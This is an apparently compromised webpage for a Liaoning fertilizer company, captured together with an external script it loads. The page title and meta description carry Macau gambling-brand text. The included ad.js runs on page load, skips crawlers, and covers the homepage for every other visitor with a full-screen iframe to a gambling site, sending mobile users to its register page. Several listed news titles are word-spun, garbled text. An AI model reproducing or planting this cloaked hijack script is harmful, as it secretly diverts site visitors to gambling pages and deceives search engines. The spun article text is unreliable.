

--- FILE ---
content_type: text/html
request_url: http://chinachaowei.com/?paged=9&m=202302
body_size: 5863
content:

<!DOCTYPE HTML>
<html lang="zh-cn">
<head>
  
   <meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"> 
<meta name="shenma-site-verification" content="1e89c8639a011cad8a8ba39d122e5383_1737375592">  
<title>澳门·太阳集团(中国)集团</title>
<meta content="太阳集团" name="keywords">
<meta content="第一步:访问太阳 首先,打开您的浏览器,太阳。第二步:点击注册按钮 一旦进入访问太阳,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。 第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建访问太阳。通常包括用户名、密码、电子邮件地址、手机号码等。" name="description">
<link rel="stylesheet" href="/templets/default/style/init.css">
<script src="/templets/default/style/jquery-1.9.1.min.js"></script>
<script src="/templets/default/style/slide.js"></script>
<script src="/templets/default/style/move.js"></script>
<script src="/templets/default/style/zb.js"></script>
<script src="/templets/default/style/layer.js"></script>
<script src="/templets/default/style/js.js"></script>
<script type="text/javascript" src="http://www.x9long.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.x9long.com/data/ad.js"></script>

</head>
<body>
    <div class="wrap">
				

﻿<div class="zy_tb" style="position:relative;">
            <!--head-->
            <div class="top">
               <div class="w-1200 clearfix">
                   <p class="fr">服务热线：400-100-6367&nbsp;&nbsp;<span class="   top_span1"><a href="javascript:void(0);" onclick="SetHome(this,'http://www.chinachaowei.com');">设为首页</a></span>&nbsp;&nbsp;<span class="   top_span2"><a href="javascript:void(0);" onclick="AddFavorite('辽宁太阳集团农业科技有限公司',location.href)">加入收藏</a></span></p> 
               </div>
            </div>
          <!--nav-->
            <div class="logo"><img src="/templets/default/style/logo.png"></div>
              <div class="head">
                <div class="w-1200 clearfix">
                  <a href="javascript:showDiv()" class="menu"><span></span><span></span  ><span></span></a>
                  <div class="nav">
                    <div class="nav1">
                        <ul>
                            <li class="nli fl" style="margin-left:4%"><a href="http://www.chinachaowei.com">网站首页</a></li>
							

                       
                            <li class="nli fl"><a href="/gongsijianjie/" >公司简介</a></li>
							
							
                            <li class="nli fl"><a href="/huafeizixun/" >农作物资讯</a></li>
							
							
                            <li class="nli fl"><a href="/nongyezhishi/" >农业知识</a></li>
							
							
                            <li class="nli fl"><a href="/lianxiwomen/" >联系我们</a></li>
							
							

                        </ul>
                    </div>
                  </div>
                     <script>
                     jQuery(".nav").slide({ type:"menu",titCell:".nli",targetCell:".sub",effect:"slideDown",delayTime:300 , triggerTime:0,returnDefault:true,defaultIndex:0});</script>
                </div>
              </div>
                <!--banner-->
                <div class="banner">
                    <div class="bd">
                        <ul>
    						<li><a href="http://www.chinachaowei.com" target="_blank" title="辽宁太阳集团农业科技有限公司1"><img src="/templets/default/style/banner01.jpg" /></a></li><li><a href="http://www.chinachaowei.com" target="_blank" title="辽宁太阳集团农业科技有限公司2"><img src="/templets/default/style/banner02.jpg" /></a></li><li><a href="http://www.chinachaowei.com" target="_blank" title="辽宁太阳集团农业科技有限公司3"><img src="/templets/default/style/banner03.jpg" /></a></li>                        </ul>
                    </div>
                    <div class="hd"><ul> <li></li> <li></li> <li></li></ul></div>
                </div>
                <script>jQuery(".banner").slide({ mainCell:".bd ul",titCell:".hd li", effect:"fold",  autoPlay:true ,delayTime:1000});</script>
        </div>
        <!--mobile-nav-->
        <div class="mobile-nav">
            <div class="channel">
                <dl>
                    <dt><a href="http://www.chinachaowei.com">网站首页</a></dt>
                </dl>
               
                     
                         		
               
                <dl>
                    <dt><a href="/gongsijianjie/">公司简介</a></dt>
                </dl> 
				
				
                         		
               
                <dl>
                    <dt><a href="/huafeizixun/">农作物资讯</a></dt>
                </dl> 
				
				
                         		
               
                <dl>
                    <dt><a href="/nongyezhishi/">农业知识</a></dt>
                </dl> 
				
				
                         		
               
                <dl>
                    <dt><a href="/lianxiwomen/">联系我们</a></dt>
                </dl> 
				
				
				
            </div>
            <a href="javascript:closeDiv()"><div id="zz" class="zz" style="display:none;background:#333;"></div></a>
        </div>  

				<div id="zy_gg">
		     	<div  class="w-1200 clearfix">
		     		<div class="zy_gg_left">辽宁太阳集团农业科技有限公司网站动态：</div>
		     		<div class="zy_gg_right">
		     			<marquee behavior="scroll" direction="right">
             			辽宁太阳集团农业科技有限公司网站动态辽宁太阳集团农业科技有限公司网站动态
    	     			</marquee>
		     		</div>
		     	</div>
             </div>


                <div class="focus fl">
                    <div id="fk">

<img src="/templets/default/style/zz.jpg" style="display: block;" /><img src="/templets/default/style/f1.jpg"/><img src="/templets/default/style/f2.jpg"/><img src="/templets/default/style/f3.jpg"/><img src="/templets/default/style/f4.jpg"/><img src="/templets/default/style/f6.jpg"/><img src="/templets/default/style/f5.jpg"/>                        <ul>
<li style="background: green;"></li> <li></li> <li></li> <li></li> <li></li> <li></li> <li></li>                        </ul>
                    </div>
                </div>
  
                <div class="about fl">
                    <div class="content">
                        <span class="span1"><span class="span2"> 辽宁太阳集团农业科技有限公司</span><br/>Liaoning middle agriculture agricultural science Technology Co.
                        </span></span><br/><br/>
                        <p>辽宁太阳集团农业科技有限公司是一家集生产、研发、销售、流通于一体的综合型化肥生产销售企业。公司拥有三套全自动化肥生产线，年产能30万吨，仓储面积18000平方米，地理位置优越，交通便利，物流快捷，运输方便。是东北地区大型化肥生产企业之一</p>
                        <p>
                            公司专注产品研发，以各种专利技术为依托，生产各种功能型肥料：锌腐酸功能肥、海藻酸功能肥、稳定性肥料、控释控失肥、脲甲醛复合肥、有机无机肥，各种专用肥等等，同时本公司还代理国内外知名肥料品牌如生之道，禹王，青岛中天，鄂中，鲁西，西洋，河南心连心，红牛，瑞福，丰田，三元等所有产品全面升级，打造精品肥料，做中国功能肥料的先行者！
                        </p>
                        <a href="/gongsijianjie/" class="ljgd">了解更多>></a>
                    </div>
                </div>
                    
                </div>
        <!--main-->
        <div class="main">
        	<!--w-1200-->
            <!--row4-->
            <div class="row4">
            	<div class="w-1200">
                	<div class="r4-t clearfix">
                        <div class="r4-l fl">
                           <div class="r4-l-logo"></div>
                           <video width="470" height="276" controls poster="/templets/default/style/video_tp.jpg">
                            <source src="/templets/default/style/fff.mp4" type="video/mp4">
                            <source src="/templets/default/style/gx.ogg" type="video/ogg">
                            您的浏览器不支持视频，请升级浏览器。
                            </video>
                            <div class="sp_db">
                                <p>用心去做  用品质证明</p>
                            </div>
                        </div>
                        
                        <!--r4-r-->
                        <div class="r4-r fr">
                        	<div class="r4-cs">
                            <div class="r4-r-logo"></div>
                                <ul>
								
								
<li class="clearfix"> <a href="/huafeizixun/889.html" title="DeepSeek：2025年十大玉米品种" target="_blank">
                    <span class="rq"><span class="sz">1</span><br/><span class="new1">NEWS</span></span>
                    <h2>DeepSeek：2025年十大玉米品种</h2>
                    <p>玉米做为全球主要的粮食做物之一，越来越多的玉米品种经培育投入市场。赛博视角下，哪个些玉米品种将入选。 DeepSeek：预测2025年表示最优异的玉米品种需分析品种性状（抗逆性、产...</p></a>
                </li>
<li class="clearfix"> <a href="/huafeizixun/597.html" title="广西育出黑皮花生新品种“木樨黑3号”" target="_blank">
                    <span class="rq"><span class="sz">2</span><br/><span class="new1">NEWS</span></span>
                    <h2>广西育出黑皮花生新品种“木樨黑3号”</h2>
                    <p>近日，广西农科院经济做物研究所花生团队历经十年细心培育，颠末团队多年不懈勤奋，终究育成了这一黑皮花生新品种。 该品种的次要育、正高级农艺师蒋菁正在回首培育过程时暗示...</p></a>
                </li>
<li class="clearfix"> <a href="/huafeizixun/1702.html" title="<strong>四部分印发《2025年数字村落成长工做要点</strong>" target="_blank">
                    <span class="rq"><span class="sz">3</span><br/><span class="new1">NEWS</span></span>
                    <h2><strong>四部分印发《2025年数字村落成长工做要点</strong></h2>
                    <p>5月13日电 记者13日从地方网信办获悉，地方网信办、农业农村部、国度成长委、工业和消息化部近日结合印发《2025年数字村落成长工做要点》，锚定强农惠农富农使命方针，摆设9个方...</p></a>
                </li>
<li class="clearfix"> <a href="/huafeizixun/75.html" title="<strong>建中镇：手握“金画笔”复兴“实景图”</strong>" target="_blank">
                    <span class="rq"><span class="sz">4</span><br/><span class="new1">NEWS</span></span>
                    <h2><strong>建中镇：手握“金画笔”复兴“实景图”</strong></h2>
                    <p>烤烟做为建中镇富农强镇的从导财产之一，育秧次要采用旱育秧、两段育秧、半旱水育秧及钵体育秧，2024年，实现财产成长双驱动。产量达7500吨。截至目前，进一步拓宽群众增收渠道...</p></a>
                </li>


				</ul>
				    <a class="gd" href="/huafeizixun/">MORE>></a>

						   </div>
							
							

                        </div>
                    </div>
                        <!--row2-->
                <div class="row2 clearfix">
                    <div class="r2-title"></div>
                    <div class="bd">
                        <ul>
		<li><a href="/nongyezhishi/415.html" target="_blank" title="【课程故事】建德诺亚舟长儿园：丰收的"  class="slide"><img src="/images/defaultpic.gif" /></a><p>【课程故事】建德诺亚舟长儿园：丰收的</p></li>
<li><a href="/nongyezhishi/1318.html" target="_blank" title="捷麦19再登央视！旱碱麦良种引领农业新"  class="slide"><img src="/images/defaultpic.gif" /></a><p>捷麦19再登央视！旱碱麦良种引领农业新</p></li>
<li><a href="/nongyezhishi/1499.html" target="_blank" title="一夜“”玉米上涨“百战百胜”！附："  class="slide"><img src="/images/defaultpic.gif" /></a><p>一夜“”玉米上涨“百战百胜”！附：</p></li>
<li><a href="/nongyezhishi/1742.html" target="_blank" title="migatowemyworld165"  class="slide"><img src="/images/defaultpic.gif" /></a><p>migatowemyworld165</p></li>
<li><a href="/nongyezhishi/1328.html" target="_blank" title="女拆大襟上衣免费版网坐V"  class="slide"><img src="/images/defaultpic.gif" /></a><p>女拆大襟上衣免费版网坐V</p></li>
<li><a href="/nongyezhishi/1343.html" target="_blank" title="中国农业银行2025年度春季聘请全面启航出"  class="slide"><img src="/images/defaultpic.gif" /></a><p>中国农业银行2025年度春季聘请全面启航出</p></li>
<li><a href="/nongyezhishi/869.html" target="_blank" title="善良的保姆正在线旁不雅"  class="slide"><img src="/uploads/allimg/250326/09520I562-0-lp.jpg" /></a><p>善良的保姆正在线旁不雅</p></li>
<li><a href="/nongyezhishi/1312.html" target="_blank" title="驻马店市农科院联袂东祥小学开展农业科"  class="slide"><img src="/uploads/allimg/250513/045PQ515-0-lp.png" /></a><p>驻马店市农科院联袂东祥小学开展农业科</p></li>
<li><a href="/nongyezhishi/1463.html" target="_blank" title="<strong>我国根基具备科学本质的比例达到4407%</strong>"  class="slide"><img src="/images/defaultpic.gif" /></a><p><strong>我国根基具备科学本质的比例达到4407%</strong></p></li>
<li><a href="/nongyezhishi/424.html" target="_blank" title="早摆设早步履全力以赴抓好春季农业出产"  class="slide"><img src="/images/defaultpic.gif" /></a><p>早摆设早步履全力以赴抓好春季农业出产</p></li>


                        </ul>
                    </div>
                </div>
                <script>jQuery(".row2").slide({ mainCell:".bd ul", effect:"leftMarquee",  autoPlay:true ,vis:5,interTime:50 });</script>
   

                     <!--row3-->
                <div class="row3 clearfix">
                    <a href="http://www.chinachaowei.com"><div class="r3-l"></div></a>
                    <div class="r3-c">
                      <a href="http://www.chinachaowei.com"><div class="r3-c-t"></div></a>
                      <a href="http://www.chinachaowei.com"><div class="r3-c-b"></div></a>
                    </div>
                    <div class="r3-r">
                      <a href="http://www.chinachaowei.com"><div class="r3-r-t"></div></a>
                      <a href="http://www.chinachaowei.com"><div class="r3-r-b"></div></a>
                    </div>                 
                </div>
<!-- 资质 -->
<div class="r24b-title"></div>
<div class="picrow">
    <a class="next zz_l"></a>
    <a class="prev zz_r"></a>  
    <div class="bd">
        <ul>
<li class="picbd"><a href="http://www.chinachaowei.com" target="_blank" title="农业技术推广先进单位"  class="slide"><img src="/templets/default/style/20190129084043612001.jpg" /></a><p>农业技术推广先进单位</p></li><li class="picbd"><a href="http://www.chinachaowei.com" target="_blank" title="先进单位"  class="slide"><img src="/templets/default/style/20190129084010814001.jpg" /></a><p>先进单位</p></li><li class="picbd"><a href="http://www.chinachaowei.com" target="_blank" title="守合同重信誉企业"  class="slide"><img src="/templets/default/style/20190129083725100001.jpg" /></a><p>守合同重信誉企业</p></li>
        </ul>
    </div>
</div>
<script type="text/javascript">
jQuery(".picrow").slide({mainCell:".bd ul",autoPage:true,effect:"leftLoop",vis:3,autoPlay:true,delayTime:1000});
</script>


        </div>
            </div>
    	</div><!--main-->
		
		    	﻿<div class="foot clearfix">
    		<div class="w-1200">
        		<div class="fo-t">
				<a href="http://www.chinachaowei.com">首页</a>
				
				|<a href="/gongsijianjie/">公司简介</a>|<a href="/huafeizixun/">农作物资讯</a>|<a href="/nongyezhishi/">农业知识</a>|<a href="/lianxiwomen/">联系我们</a>
				   |<a href="/sitemap.xml">网站地图</a>
				
				</div>
        		<div class="fo-b">辽宁太阳集团农业科技有限公司 @ 版权所有 2019- 2024 　 　技术支持：太阳集团</div>
			</div>
		</div>
		
		<div class='m_menu'>
            <a class="content01" href="http://www.chinachaowei.com">网站首页</a>
			<a class="content02" href="/huafeizixun/">农作物资讯</a><a class="content02" href="/nongyezhishi/">农业知识</a>

        </div>	
		
        </div>
		
	<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>	
		
		
		
		
		
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.x9long.com/data/ad.js
body_size: 950
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();










if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.016j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.016j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
